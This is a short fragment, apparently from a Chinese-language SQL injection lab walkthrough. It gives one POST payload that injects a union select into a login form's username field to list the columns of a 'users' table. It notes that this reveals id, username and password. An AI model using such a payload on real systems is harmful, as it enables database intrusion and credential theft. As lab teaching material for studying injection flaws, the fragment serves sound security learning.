 uname=a%27 union select 1,group_concat(column_name) from information_schema.columns where table_name=‘users’#&passwd=a&submit=Submit 可以得到users表所有字段值信息,为id,username、password